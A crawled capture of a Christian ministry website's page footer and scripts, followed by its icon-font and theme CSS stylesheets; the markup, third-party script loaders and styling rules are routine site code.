            .ebeRtN .input-checkbox {
                flex-direction: row-reverse;
            }

            .lb-newsletter-form .ebeRtN input[type="checkbox"] {
                -webkit-appearance: checkbox !important;
                appearance: checkbox !important;
                width: 1rem !important;
                height: 1rem !important;
                min-width: 1rem !important;
                border: 1px solid #ccc !important;
                background: white !important;
                border-radius: 3px !important;
                cursor: pointer !important;
                position: static !important;
                transform: none !important;
                margin: 0.1rem 0 0 0 !important;
                display: block !important;
                vertical-align: top !important;
                box-sizing: border-box !important;
                flex-shrink: 0 !important;
            }

            .lb-newsletter-form .ebeRtN input[type="checkbox"]:checked {
                background-color: rgb(107, 176, 189) !important;
                border-color: rgb(107, 176, 189) !important;
            }

            .lb-newsletter-form .ebeRtN label {
                background: none !important;
                border: none !important;
                text-align: left !important;
                position: static !important;
                margin: 0 !important;
                padding: 0 !important;
                cursor: pointer !important;
                flex: 1 !important;
                width: auto !important;
                white-space: normal !important;
                word-wrap: break-word !important;
            }

            .lb-newsletter-form .ebeRtN label:before,
            .lb-newsletter-form .ebeRtN label:after {
                display: none !important;
                content: none !important;
            }

            /* Ensure no theme interference */
            .lb-newsletter-form input[type="checkbox"]:not(.input-checkbox) {
                all: revert !important;
                -webkit-appearance: checkbox !important;
                appearance: checkbox !important;
                width: 1rem !important;
                height: 1rem !important;
            }

            /* Override any conflicting display property for input-checkbox */
            .lb-newsletter-form .ebeRtN,
            .lb-newsletter-form .input-checkbox {
                display: inline-flex !important;
            }
        </style>

	    <footer class="space--sm footer-2 bg--dark">
        <div class="container">
            <div class="row">
                <div class="col-md-2 col-xs-4 bottom-spacer">
                    <h5 class="type--uppercase">Ministry</h5>
                    <ul class="list--hover">
                        <li><a href="/articles/">Blog<br></a></li>
                        <li><a href="/arise/">ARISE<br></a></li>
                        <li><a href="/publishing/">Publishing<br></a></li>
                        <li><a href="/projects/">Projects<br></a></li>
                        <li><a href="/about/">Our Mission</a></li>
                        <li><a href="/beliefs/">Our Beliefs</a></li>
                        <!--<li><a href="/board/">Board of Directors</a></li>-->
                    </ul>
                </div>
                <div class="col-md-2 col-xs-4 bottom-spacer">
                    <h5 class="type--uppercase">Resources</h5>
                    <ul class="list--hover">
                        <li><a href="/resources/?types=MP3">Free Downloads<br></a></li>
                        <li><a href="/resources/?types=Study%20Guide">Bible Studies</a></li>
                        <li><a href="/resources/?types=Paperback">Books<br></a></li>
                        <li><a href="/resources/?types=DVD">DVDs<br></a></li>
                        <li><a href="/resources/?types=Audio%20CD">CDs<br></a></li>
                    </ul>
                </div>
                <div class="col-md-2 col-xs-4 bottom-spacer">
                    <h5 class="type--uppercase">Connect</h5>
                    <ul class="list--hover">
                        <li><a href="/contact">Contact Us</a></li>
                        <li><a href="/contact?Subject=Prayer%20Request">Request Prayer</a></li>
                        <li><a href="/subscribe">Subscribe</a></li>
                        <!--<li><a href="/events/">Upcoming Events</a></li>-->
                        <!--<li><a href="/speaker/request/">Request A Speaker</a></li>-->
                    </ul>
                </div>
                <div class="col-md-2 col-xs-0 bottom-spacer">
                    <!--<h5 class="type--uppercase">Connect</h5>
               <ul class="list--hover">
                   <li><a href="/contact/">Contact Us</a></li>
                   <li><a href="/prayer-request/">Prayer Request</a></li>
                   <li><a href="/speaker-request/">Speaker Request</a></li>
                   <li><a href="/subscribe/">Subscribe</a></li>
               </ul>-->
                </div>
                <div class="col-md-4 col-xs-12 bottom-spacer">
                    <h5 class="type--uppercase">Give</h5>
                    <div class="list--hover">
                        <p>The mission of Light Bearers is to vindicate the beauty of God's character. Your financial
                            support makes this ministry possible.</p>
                        <br />
                        <a class="btn btn--sm type--uppercase" href="/give/">
                            <span class="btn__text">Give Now!</span>
                        </a>
                    </div>
                </div>
            </div>
            <script>
                function cookiePrefs() {
                    jQuery(".cky-btn-revisit-wrapper").click()
                }

                function addCursorPointerToCookieBannerLink() {
                    // Add CSS for the cursor pointer
                    if (!document.getElementById('cookie-banner-cursor-style')) {
                        const style = document.createElement('style');
                        style.id = 'cookie-banner-cursor-style';
                        style.textContent = `
                            .cky-notice a {
                                cursor: pointer;
                            }
                        `;
                        document.head.appendChild(style);
                    }
                }

                $(document).ready(function () {
                    // Use MutationObserver to detect when cookie banner elements are added to the DOM
                    const observer = new MutationObserver(function (mutations) {
                        mutations.forEach(function (mutation) {
                            if (mutation.addedNodes.length) {
                                // Check if the cookie notice elements exist
                                if (document.querySelector('.cky-notice a')) {
                                    // Attach click handler to cookie notice links
                                    $('.cky-notice a').on('click', cookiePrefs);

                                    // Add cursor pointer to cookie banner links
                                    addCursorPointerToCookieBannerLink();

                                    // Stop observing once we've attached the handlers
                                    observer.disconnect();
                                }
                            }
                        });
                    });

                    // Start observing the document with the configured parameters
                    observer.observe(document.body, { childList: true, subtree: true });

                    // Also try to attach the handler immediately in case the elements are already there
                    if (document.querySelector('.cky-notice a')) {
                        $('.cky-notice a').on('click', cookiePrefs);

                        // Add cursor pointer to cookie banner links
                        addCursorPointerToCookieBannerLinks();
                    }

                });
            </script>

            <div class="row">
                <div class="col-sm-9"> <span class="type--fine-print">&copy; <span
                            class="update-year">2026</span> Light Bearers Ministry. All rights
                        reserved.</span> <a class="type--fine-print" href="/policies/">Privacy Policy</a> <a
                        class="type--fine-print" style="cursor: pointer;" onclick="cookiePrefs();">Cookie Preferences</a> <a
                        class="type--fine-print" href="/careers/">Careers</a><br /><span class="type--fine-print">Light
                        Bearers Ministry is a registered 501(c)(3) nonprofit organization.</span> </div>
                <div class="col-sm-3 text-right text-left-xs">
                    <ul class="social-list list-inline list--hover">
                        <li><a aria-label="Lightbearers Facebook" href="https://facebook.com/this.is.light.bearers/"
                                target="_blank"><i class="socicon socicon-facebook icon icon--xs"></i></a></li>
                        <li><a aria-label="Lightbearers Instagram" href="https://www.instagram.com/light_bearers/"
                                target="_blank"><i class="socicon socicon-instagram icon icon--xs"></i></a></li>
                        <li><a aria-label="Lightbearers Twitter" href="https://twitter.com/@light_bearers"
                                target="_blank"><i class="socicon socicon-twitter icon icon--xs"></i></a></li>
                        <li><a aria-label="Lightbearers Youtube" href="https://www.youtube.com/c/LightBearersMedia"
                                target="_blank"><i class="socicon icon socicon-youtube icon--xs"></i></a></li>
                    </ul>
                </div>
            </div>
        </div>
        <div class="modal-instance"> <!-- class="all-page-modals"-->
            <div class="modal-container" id="browserSupport" data-modal-index="111">
                <div class="modal-content">
                    <div class="boxed boxed--lg">
                        <div class="wpb_text_column wpb_content_element ">
                            <div class="wpb_wrapper">
                                <h2>Your browser is out of date</h2>
                                <hr class="short">
                                <p class="lead">Please upgrade to the latest version of <a
                                        href="https://www.google.com/chrome/">Chrome</a> or <a
                                        href="https://www.mozilla.org/en-US/firefox/new/">Firefox</a> for better security,
                                    speed, and experience on lightbearers.org.</p>
                            </div>
                        </div>
                    </div>
                    <div class="modal-close modal-close-cross"></div>
                </div>
            </div>
        </div>
    </footer>
    <!--<div class="loader"></div>-->
    <!--<a class="back-to-top inner-link" href="#start" data-scroll-class="100vh:active">
    <i class="stack-interface stack-up-open-big"></i>
</a>-->

    <script src="/js/fetch.js"></script>
    <!-- SDK v2 will stop working on April 1st, 2025. -->
    <!-- <script src="/js/sdks.shopifycdn.com_js-buy-sdk_v2_latest_index.umd.min.js"></script> -->
    <!-- SDK v3 will stop working on January 1st, 2026. -->
    <!-- At some point, we'll need to upgrade to Storefront API -->
    <script src="/js/shopify-buy-sdk-v3.umd.min.js"></script>

    <script src="/js/bootstrap3.min.js"></script>
    <script src="/js/nav-updated.js?1768383719"></script>
    <script src="/js/flickity.min.js"></script>
    <script src="/js/easypiechart.min.js"></script>
    <script src="/js/parallax.js"></script>
    <script src="/js/typed.min.js"></script>
    <script src="/js/datepicker.js"></script>
    <script src="/js/isotope.min.js"></script>
    <script src="/js/ytplayer.min.js"></script>
    <!--<script src="/js/lightbox.min.js"></script>-->
    <script src="/js/granim.min.js"></script>
    <script src="/js/jquery.steps.min.js"></script>
    <script src="/js/countdown.min.js"></script>
    <script src="/js/twitterfetcher.min.js"></script>
    <script src="/js/spectragram.min.js"></script>
    <script src="/js/smooth-scroll.min.js"></script>
    <script src="/js/scripts.js?1768383719"></script>
    <script src="/js/unslider-min.js"></script>
    <script src="/js/hammer.min.js"></script>
    <script src="/js/bootbox.min.js"></script>
    <script src="/js/modal.js"></script>
    <script type="text/javascript" src="/js/cm-subscribe.js" defer></script>

    <script>
        
        // window.onerror = function(msg, url, linenumber) {
        //     var obj = {"Error" : "Error: "+msg, "Page" : location.pathname.substr(1)};
        //     $.ajax({
        //         url : "/api/LogError",
        //         type : "post",
        //         dataType : "json",
        //         data : obj
        //     }).done(function(data){
        //     });
        //     return false;
        //     }
    </script>



</div><!-- /main-container -->

<a class="back-to-top inner-link" title="Back to top" href="#start" data-scroll-class="100vh:active">
	<i class="stack-interface stack-up-open-big"></i>
</a><script>
	var refTagger = {
		settings: {
			bibleVersion: "ESV",
			libronixBibleVersion: "ESV",
			addLogosLink: false,
			appendIconToLibLinks: false,
			libronixLinkIcon: "dark",
			noSearchClassNames: [],
			useTooltip: true,
			noSearchTagNames: ["h1", "h2", "h3"],
			linksOpenNewWindow: false,
			convertHyperlinks: false,
			caseInsensitive: false,
			tagChapters: false 
		}
	};

	(function(d, t) {
		var g = d.createElement(t), s = d.getElementsByTagName(t)[0];
		g.src = 'https://api.reftagger.com/v2/reftagger.js';
		s.parentNode.insertBefore(g, s);
	}(document, 'script'));
</script>
<style id='core-block-supports-inline-css' type='text/css'>
/**
 * Core styles: block-supports
 */

</style>
<script type="text/javascript" src="https://lightbearers.org/blog/wp-content/plugins/jetpack/jetpack_vendor/automattic/jetpack-image-cdn/dist/image-cdn.js?minify=false&amp;ver=132249e245926ae3e188" id="jetpack-photon-js"></script>
<script type="text/javascript" id="disqus_count-js-extra">
/* <![CDATA[ */
var countVars = {"disqusShortname":"lightbearersblog"};
/* ]]> */
</script>
<script type="text/javascript" src="https://lightbearers.org/blog/wp-content/plugins/disqus-comment-system/public/js/comment_count.js?ver=3.1.2" id="disqus_count-js"></script>
<script type="text/javascript" id="leadin-script-loader-js-js-extra">
/* <![CDATA[ */
var leadin_wordpress = {"userRole":"visitor","pageType":"archive","leadinPluginVersion":"10.2.17"};
/* ]]> */
</script>
<script type="text/javascript" src="https://js.hs-scripts.com/24006920.js?integration=WordPress&amp;ver=10.2.17" id="leadin-script-loader-js-js"></script>
<script type="text/javascript" id="molongui-authorship-byline-js-extra">
/* <![CDATA[ */
var molongui_authorship_byline_params = {"byline_prefix":"by","byline_suffix":"","byline_separator":", ","byline_last_separator":" & ","byline_link_title":"View all posts by","byline_link_class":"","byline_dom_tree":"","byline_dom_prepend":"","byline_dom_append":"","byline_decoder":"v3"};
/* ]]> */
</script>
<script type="text/javascript" src="https://lightbearers.org/blog/wp-content/plugins/molongui-authorship/assets/js/byline.334a.min.js?ver=4.7.10" id="molongui-authorship-byline-js"></script>
<script type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"156409039\",\"post\":\"0\",\"tz\":\"-5\",\"srv\":\"lightbearers.org\",\"j\":\"1:13.2.1\"}") ]);
_stq.push([ "clickTrackerInit", "156409039", "0" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://lightbearers.org/blog/wp-content/themes/stack/style/js/parallax.js?ver=10.0.0" id="ebor-parallax-js"></script>
<script type="text/javascript" src="https://lightbearers.org/blog/wp-content/themes/stack/style/js/isotope.js?ver=10.0.0" id="ebor-isotope-js"></script>
<script type="text/javascript" src="https://lightbearers.org/blog/wp-content/themes/stack/style/js/final-countdown.js?ver=10.0.0" id="final-countdown-js"></script>
<script type="text/javascript" src="https://lightbearers.org/blog/wp-content/themes/stack/style/js/flickity.js?ver=10.0.0" id="flickity-js"></script>
<script type="text/javascript" src="https://lightbearers.org/blog/wp-content/themes/stack/style/js/granim.js?ver=10.0.0" id="granim-js"></script>
<script type="text/javascript" src="https://lightbearers.org/blog/wp-content/themes/stack/style/js/smooth-scroll.js?ver=10.0.0" id="smooth-scroll-js"></script>
<script type="text/javascript" src="https://lightbearers.org/blog/wp-content/themes/stack/style/js/spectragram.js?ver=10.0.0" id="spectragram-js"></script>
<script type="text/javascript" src="https://lightbearers.org/blog/wp-content/themes/stack/style/js/twitter-post-fetcher.js?ver=10.0.0" id="twitter-post-fetcher-js"></script>
<script type="text/javascript" src="https://lightbearers.org/blog/wp-content/themes/stack/style/js/ytplayer.js?ver=10.0.0" id="ytplayer-js"></script>
<script type="text/javascript" src="https://lightbearers.org/blog/wp-content/themes/stack/style/js/easy-pie-chart.js?ver=10.0.0" id="easy-pie-chart-js"></script>
<script type="text/javascript" src="https://lightbearers.org/blog/wp-content/themes/stack/style/js/steps.js?ver=10.0.0" id="steps-js"></script>
<script type="text/javascript" src="https://lightbearers.org/blog/wp-content/themes/stack/style/js/lightbox.js?ver=10.0.0" id="lightbox-js"></script>
<script type="text/javascript" id="ebor-scripts-wp-js-extra">
/* <![CDATA[ */
var stack_data = {"access_token":"replaceWithYourOwn","client_id":"replaceWithYourOwn","typed_speed":"100","map_marker":"https:\/\/lightbearers.org\/blog\/wp-content\/themes\/stack\/style\/img\/mapmarker.png","map_marker_title":"Stack","lightbox_text":"Image %1 of %2"};
/* ]]> */
</script>
<script type="text/javascript" src="https://lightbearers.org/blog/wp-content/themes/stack/style/js/scripts_wp.js?ver=10.0.0" id="ebor-scripts-wp-js"></script>
<script type="text/javascript" src="https://lightbearers.org/blog/wp-content/themes/stack/style/js/scripts.js?ver=10.0.0" id="ebor-scripts-js"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://lightbearers.org/css/Theme/stack-interface.css
body_size: 2929
content:
@font-face {
  font-family: 'stack-interface';
  src: url('../fonts/stack-interface.eot?33839631');
  src: url('../fonts/stack-interface.eot?33839631#iefix') format('embedded-opentype'),
       url('../fonts/stack-interface.woff2?33839631') format('woff2'),
       url('../fonts/stack-interface.woff?33839631') format('woff'),
       url('../fonts/stack-interface.ttf?33839631') format('truetype'),
       url('../fonts/stack-interface.svg?33839631#stack-interface') format('svg');
  font-weight: normal;
  font-style: normal;
}
/* Chrome hack: SVG is rendered more smooth in Windozze. 100% magic, uncomment if you need it. */
/* Note, that will break hinting! In other OS-es font will be not as sharp as it could be */
/*
@media screen and (-webkit-min-device-pixel-ratio:0) {
  @font-face {
    font-family: 'stack-interface';
    src: url('../font/stack-interface.svg?34857618#stack-interface') format('svg');
  }
}
*/
 
 [class^="stack-"]:before, [class*=" stack-"]:before {
  font-family: "stack-interface";
  font-style: normal;
  font-weight: normal;
  speak: none;
 
  display: inline-block;
  text-decoration: inherit;
  width: 1em;
  margin-right: .2em;
  text-align: center;
  /* opacity: .8; */
 
  /* For safety - reset parent styles, that can break glyph codes*/
  font-variant: normal;
  text-transform: none;
 
  /* fix buttons height, for twitter bootstrap */
  line-height: 1em;
 
  /* Animation center compensation - margins should be symmetric */
  /* remove if not needed */
  margin-left: .2em;
 
  /* you can be more comfortable with increased icons size */
  /* font-size: 120%; */
 
  /* Font smoothing. That was taken from TWBS */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
 
  /* Uncomment for 3D effect */
  /* text-shadow: 1px 1px 1px rgba(127, 127, 127, 0.3); */
}
 
.stack-down-open-big:before { content: '\e800'; } /* '' */
.stack-left-open-big:before { content: '\e801'; } /* '' */
.stack-right-open-big:before { content: '\e802'; } /* '' */
.stack-up-open-big:before { content: '\e803'; } /* '' */
.stack-basket:before { content: '\e804'; } /* '' */
.stack-search:before { content: '\e805'; } /* '' */
.stack-down-dir:before { content: '\e806'; } /* '' */
.stack-left-dir:before { content: '\e807'; } /* '' */
.stack-right-dir:before { content: '\e808'; } /* '' */
.stack-up-dir:before { content: '\e809'; } /* '' */
.stack-down-open:before { content: '\e80a'; } /* '' */
.stack-left-open:before { content: '\e80b'; } /* '' */
.stack-right-open:before { content: '\e80c'; } /* '' */
.stack-up-open:before { content: '\e80d'; } /* '' */
.stack-menu:before { content: '\e80e'; } /* '' */
.stack-users:before { content: '\e80f'; } /* '' */
.stack-publish:before { content: '\e810'; } /* '' */
.stack-trash:before { content: '\e811'; } /* '' */
.stack-bell:before { content: '\e812'; } /* '' */
.stack-cog:before { content: '\e813'; } /* '' */
.stack-plus-circled:before { content: '\e814'; } /* '' */
.stack-dot-3:before { content: '\e815'; } /* '' */

--- FILE ---
content_type: text/css
request_url: https://lightbearers.org/css/Theme/theme-lb.css?1768383719
body_size: 193166
content:
/**!**************/
/**! Contents **/
/**! 01. Reset **/
/**! 02. Typography **/
/**! 03. Position **/
/**! 04. Element Size **/
/**! 05. Images **/
/**! 06. Buttons **/
/**! 07. Icons **/
/**! 08. Lists **/
/**! 09. Lightbox **/
/**! 10. Menus **/
/**! 11. Dropdowns **/
/**! 12. Form Elements **/
/**! 13. Accordions **/
/**! 14. Breadcrumbs **/
/**! 15. Radials **/
/**! 16. Tabs **/
/**! 17. Boxes **/
/**! 18. Sliders Flickity **/
/**! 19. Hover Elements **/
/**! 20. Masonry **/
/**! 21. Modals **/
/**! 22. Maps **/
/**! 23. Parallax **/
/**! 24. Notifications **/
/**! 25. Video **/
/**! 26. Colors **/
/**! 27. Image Blocks **/
/**! 28. MailChimp & Campaign Monitor **/
/**! 29. Twitter **/
/**! 30. Transitions **/
/**! 31. Switchable Sections **/
/**! 32. Typed Effect **/
/**! 33. Gradient BG **/
/**! 34. Bars **/
/**! 35. Navigation In Page **/
/**! 36. Helper Classes **/
/**! 37. Spacing **/
/**! 38. Boxed Layout **/
/**! 39. Wizard **/
/**! 40. Alerts **/
/**! 41. Progress - Horizontal **/
/**! 42. Theme Overrides **/
/**!**************/
/**!**************/
/**!**************/
/**! 01. Reset **/
*,
h1,
h2,
h3,
h4,
h5,
h6,
p,
ul,
a {
  margin: 0;
  padding: 0;
}
/**! 02. Typography **/
html {
  font-size: 87.5%;
}
@media all and (max-width: 768px) {
  html {
    font-size: 81.25%;
  }
}
body {
  font-size: 1em;
  line-height: 1.85714286em;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-family: 'Open Sans', 'Helvetica', 'Arial', sans-serif;
  color: #666666;
  font-weight: 400;
}
h1,
h2,
h3,
h4,
h5,
h6,
.h1,
.h2,
.h3,
.h4,
.h5,
.h6 {
  font-family: 'Open Sans', 'Helvetica', 'Arial', sans-serif;
  color: rgb(46, 47, 51);
  font-weight: 300;
  font-variant-ligatures: common-ligatures;
  margin-top: 0;
  margin-bottom: 0;
}
h1,
.h1 {
  font-size: 3.14285714em;
  line-height: 1.31818182em;
}
h2,
.h2 {
  font-size: 2.35714286em;
  line-height: 1.36363636em;
}
h3,
.h3 {
  font-size: 1.78571429em;
  line-height: 1.5em;
}
h4,
.h4 {
  font-size: 1.35714286em;
  line-height: 1.36842105em;
}
h5,
.h5 {
  font-size: 1em;
  line-height: 1.85714286em;
}
h6,
.h6 {
  font-size: 0.85714286em;
  line-height: 2.16666667em;
}
.lead {
  font-size: 1.35714286em;
  line-height: 1.68421053em;
}
@media all and (max-width: 767px) {
  h1,
  .h1 {
    font-size: 2.35714286em;
    line-height: 1.36363636em;
  }
  h2,
  .h2 {
    font-size: 1.78571429em;
    line-height: 1.5em;
  }
  h3,
  .h3 {
    font-size: 1.35714286em;
    line-height: 1.85714286em;
  }
  .lead {
    font-size: 1.35714286em;
    line-height: 1.36842105em;
  }
}
p,
ul,
ol,
pre,
table,
blockquote {
  margin-bottom: 1.85714286em;
}
ul,
ol {
  list-style: none;
  line-height: 1.85714286em;
}
ul.bullets {
  list-style: inside;
}
ol {
  list-style-type: upper-roman;
  list-style-position: inside;
}
blockquote {
  font-size: 1.78571429em;
  line-height: 1.5em;
  padding: 0;
  margin: 0;
  border-left: 0;
}
strong {
  font-weight: 600;
}
hr {
  margin: 1.85714286em 0;
  border-color: rgb(245,245,245);
}
a:hover,
a:focus,
a:active {
  text-decoration: none;
  outline: none;
}
/*! Typography -- Helpers */
.type--fade {
  opacity: .5;
}
.type--uppercase {
  text-transform: uppercase;
}
.type--bold {
  font-weight: bold;
}
.type--italic {
  font-style: italic;
}
.type--fine-print {
  font-size: 0.85714286em;
}
.type--strikethrough {
  text-decoration: line-through;
  opacity: .5;
}
.type--underline {
  text-decoration: underline;
}
.type--body-font {
  font-family: 'Open Sans', 'Helvetica';
}
/**! 03. Position **/
body {
  overflow-x: hidden;
}
.pos-relative {
  position: relative;
}
.pos-absolute {
  position: absolute;
}
.pos-absolute.container {
  left: 0;
  right: 0;
}
.pos-top {
  top: 0;
}
.pos-bottom {
  bottom: 0;
}
.pos-right {
  right: 0;
}
.pos-left {
  left: 0;
}
.float-left {
  float: left;
}
.float-right {
  float: right;
}
@media all and (max-width: 767px) {
  .float-left,
  .float-right {
    float: none;
  }
  .float-left-xs {
    float: left;
  }
  .float-right-xs {
    float: right;
  }
}
.pos-vertical-center {
  position: relative;
  top: 50%;
  transform: translateY(-50%);
  -webkit-transform: translateY(-50%);
}
@media all and (max-width: 767px) {
  .pos-vertical-center {
    top: 0;
    transform: none;
    -webkit-transform: none;
  }
}
@media all and (max-height: 600px) {
  .pos-vertical-center {
    top: 0;
    transform: none;
    -webkit-transform: none;
  }
}
.pos-vertical-align-columns {
  display: table;
  table-layout: fixed;
  width: 100%;
}
.pos-vertical-align-columns > div[class*='col-'] {
  display: table-cell;
  float: none;
  vertical-align: middle;
}
@media all and (max-width: 990px) {
  .pos-vertical-align-columns {
    display: block;
    width: auto;
  }
  .pos-vertical-align-columns > div[class*='col-'] {
    display: block;
  }
}
.inline-block {
  display: inline-block;
}
.block {
  display: block;
}
@media all and (max-width: 767px) {
  .block--xs {
    display: block;
  }
}
@media all and (max-width: 990px) {
  .text-center-md {
    text-align: center;
  }
  .text-left-md {
    text-align: left;
  }
  .text-right-md {
    text-align: right;
  }
}
@media all and (max-width: 767px) {
  .text-center-xs {
    text-align: center;
  }
  .text-left-xs {
    text-align: left;
  }
  .text-right-xs {
    text-align: right;
  }
}
/**! 04. Element Size **/
.height-100,
.height-90,
.height-80,
.height-70,
.height-60,
.height-50,
.height-40,
.height-30,
.height-20,
.height-10 {
  height: auto;
  padding: 5em 0;
}
@media all and (max-width: 767px) {
  .height-100,
  .height-90,
  .height-80,
  .height-70,
  .height-60,
  .height-50,
  .height-40,
  .height-30,
  .height-20,
  .height-10 {
    /* height: 90vh; */
    height: auto;
    padding: 4em 0;
  }
}
@media all and (min-height: 600px) and (min-width: 767px) {
  .height-10 {
    height: 10vh;
  }
  .height-20 {
    height: 20vh;
  }
  .height-30 {
    height: 30vh;
  }
  .height-40 {
    height: 40vh;
  }
  .height-50 {
    height: 50vh;
  }
  .height-60 {
    height: 60vh;
  }
  .height-70 {
    height: 70vh;
  }
  .height-80 {
    height: 80vh;
  }
  .height-90 {
    height: 90vh;
  }
  .height-100 {
    height: 100vh;
  }
}
section.height-auto {
  height: auto;
}
section.height-auto .pos-vertical-center {
  top: 0;
  position: relative;
  transform: none;
}
@media all and (max-width: 767px) {
  div[class*='col-'][class*='height-'] {
    padding-top: 5.57142857em !important;
    padding-bottom: 5.57142857em !important;
  }
}
/**! 05. Images **/
img {
  max-width: 100%;
  margin-bottom: 1.85714286em;
}
/*p+img, img:last-child{
	margin-bottom: 0;
}*/
.img--fullwidth {
  width: 100%;
}
[data-grid="2"].masonry {
  -webkit-column-count: 2;
  -webkit-column-gap: 0;
  -moz-column-count: 2;
  -moz-column-gap: 0;
  column-count: 2;
  column-gap: 0;
}
[data-grid="2"].masonry li {
  width: 100%;
  float: none;
}
[data-grid="2"] li {
  width: 50%;
  display: inline-block;
}
[data-grid="3"].masonry {
  -webkit-column-count: 3;
  -webkit-column-gap: 0;
  -moz-column-count: 3;
  -moz-column-gap: 0;
  column-count: 3;
  column-gap: 0;
}
[data-grid="3"].masonry li {
  width: 100%;
  float: none;
}
[data-grid="3"] li {
  width: 33.33333333%;
  display: inline-block;
}
[data-grid="4"].masonry {
  -webkit-column-count: 4;
  -webkit-column-gap: 0;
  -moz-column-count: 4;
  -moz-column-gap: 0;
  column-count: 4;
  column-gap: 0;
}
[data-grid="4"].masonry li {
  width: 100%;
  float: none;
}
[data-grid="4"] li {
  width: 25%;
  display: inline-block;
}
[data-grid="5"].masonry {
  -webkit-column-count: 5;
  -webkit-column-gap: 0;
  -moz-column-count: 5;
  -moz-column-gap: 0;
  column-count: 5;
  column-gap: 0;
}
[data-grid="5"].masonry li {
  width: 100%;
  float: none;
}
[data-grid="5"] li {
  width: 20%;
  display: inline-block;
}
[data-grid="6"].masonry {
  -webkit-column-count: 6;
  -webkit-column-gap: 0;
  -moz-column-count: 6;
  -moz-column-gap: 0;
  column-count: 6;
  column-gap: 0;
}
[data-grid="6"].masonry li {
  width: 100%;
  float: none;
}
[data-grid="6"] li {
  width: 16.66666667%;
  display: inline-block;
}
[data-grid="7"].masonry {
  -webkit-column-count: 7;
  -webkit-column-gap: 0;
  -moz-column-count: 7;
  -moz-column-gap: 0;
  column-count: 7;
  column-gap: 0;
}
[data-grid="7"].masonry li {
  width: 100%;
  float: none;
}
[data-grid="7"] li {
  width: 14.28571429%;
  display: inline-block;
}
[data-grid="8"].masonry {
  -webkit-column-count: 8;
  -webkit-column-gap: 0;
  -moz-column-count: 8;
  -moz-column-gap: 0;
  column-count: 8;
  column-gap: 0;
}
[data-grid="8"].masonry li {
  width: 100%;
  float: none;
}
[data-grid="8"] li {
  width: 12.5%;
  display: inline-block;
}
@media all and (max-width: 767px) {
  [data-grid]:not(.masonry) li {
    width: 33.333333%;
  }
  [data-grid="2"]:not(.masonry) li {
    width: 50%;
  }
  [data-grid].masonry {
    -webkit-column-count: 1;
    -moz-column-count: 1;
    column-count: 1;
  }
}
.background-image-holder {
  position: absolute;
  height: 100%;
  top: 0;
  left: 0;
  background-size: cover !important;
  background-position: 50% 50% !important;
  z-index: 0;
  transition: opacity .3s linear;
  -webkit-transition: opacity .3s linear;
  opacity: 0;
  background: rgb(46, 47, 51);
}

.background-image-holder:not([class*='col-']) {
  width: 100%;
}
.background-image-holder.background--bottom {
  background-position: 50% 100% !important;
}
.background-image-holder.background--top {
  background-position: 50% 0% !important;
}
.image--light .background-image-holder {
  background: none;
}
.background-image-holder img {
  display: none;
}
[data-overlay] {
  position: relative;
}
[data-overlay]:before {
  position: absolute;
  content: '';
  background: rgb(46, 47, 51);
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  z-index: 1;
}
[data-overlay] *:not(.container):not(.background-image-holder) {
  z-index: 2;
}
[data-overlay].image--light:before {
  background: #fff;
}
[data-overlay].bg--primary:before {
  background: rgb(107, 176, 189);
}
[data-overlay="1"]:before {
  opacity: 0.1;
}
[data-overlay="2"]:before {
  opacity: 0.2;
}
[data-overlay="3"]:before {
  opacity: 0.3;
}
[data-overlay="4"]:before {
  opacity: 0.4;
}
[data-overlay="5"]:before {
  opacity: 0.5;
}
[data-overlay="6"]:before {
  opacity: 0.6;
}
[data-overlay="7"]:before {
  opacity: 0.7;
}
[data-overlay="8"]:before {
  opacity: 0.8;
}
[data-overlay="9"]:before {
  opacity: 0.9;
}
[data-overlay="10"]:before {
  opacity: 1;
}
[data-overlay="0"]:before {
  opacity: 0;
}
[data-scrim-bottom] {
  position: relative;
}
[data-scrim-bottom]:before {
  position: absolute;
  content: '';
  width: 100%;
  height: 80%;
  background: -moz-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgb(46, 47, 51) 100%);
  /* FF3.6+ */
  background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, rgba(0, 0, 0, 0)), color-stop(100%, rgb(46, 47, 51)));
  /* Chrome,Safari4+ */
  background: -webkit-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgb(46, 47, 51) 100%);
  /* Chrome10+,Safari5.1+ */
  background: -o-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgb(46, 47, 51) 100%);
  /* Opera 11.10+ */
  background: -ms-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgb(46, 47, 51) 100%);
  /* IE10+ */
  background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgb(46, 47, 51) 100%);
  bottom: 0;
  left: 0;
  z-index: 1;
  backface-visibility: hidden;
}
[data-scrim-bottom]:not(.image--light) h1,
[data-scrim-bottom]:not(.image--light) h2,
[data-scrim-bottom]:not(.image--light) h3,
[data-scrim-bottom]:not(.image--light) h4,
[data-scrim-bottom]:not(.image--light) h5,
[data-scrim-bottom]:not(.image--light) h6 {
  color: #a5a5a5;
  color: #f1f1f1;
}
[data-scrim-bottom]:not(.image--light) p,
[data-scrim-bottom]:not(.image--light) span,
[data-scrim-bottom]:not(.image--light) ul {
  color: #e6e6e6;
}
[data-scrim-bottom].image--light:before {
  background: #fff;
}
[data-scrim-bottom="1"]:before {
  opacity: 0.1;
}
[data-scrim-bottom="2"]:before {
  opacity: 0.2;
}
[data-scrim-bottom="3"]:before {
  opacity: 0.3;
}
[data-scrim-bottom="4"]:before {
  opacity: 0.4;
}
[data-scrim-bottom="5"]:before {
  opacity: 0.5;
}
[data-scrim-bottom="6"]:before {
  opacity: 0.6;
}
[data-scrim-bottom="7"]:before {
  opacity: 0.7;
}
[data-scrim-bottom="8"]:before {
  opacity: 0.8;
}
[data-scrim-bottom="9"]:before {
  opacity: 0.9;
}
[data-scrim-bottom="10"]:before {
  opacity: 1;
}
[data-scrim-top] {
  position: relative;
}
[data-scrim-top]:before {
  position: absolute;
  content: '';
  width: 100%;
  height: 80%;
